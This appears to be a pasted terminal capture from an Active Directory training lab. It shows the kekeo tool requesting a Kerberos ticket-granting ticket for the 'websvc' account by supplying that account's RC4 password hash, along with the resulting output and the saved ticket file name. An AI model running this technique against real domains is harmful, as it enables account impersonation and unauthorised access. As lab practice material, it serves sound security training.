 PS C:\AD\Tools\kekeo\x64> .\kekeo.exe
  ___ _    kekeo 2.1 (x64) built on Jun 15 2018 01:01:01 - lil!
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       http://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with  9 modules * * */
kekeo # tgt::ask /user:websvc /domain:dollarcorp.moneycorp.local /rc4:cc098f204c5887eaa8253e7c2749156f
Realm        : dollarcorp.moneycorp.local (dollarcorp)
User         : websvc (websvc)
CName        : websvc   [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/dollarcorp.moneycorp.local        [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): cc098f204c5887eaa8253e7c2749156f
[kdc] name: dcorp-dc.dollarcorp.moneycorp.local (auto)
[kdc] addr: 172.16.2.1 (auto)
  > Ticket in file 'TGT_websvc@DOLLARCORP.MONEYCORP.LOCAL_krbtgt~dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL.kirbi'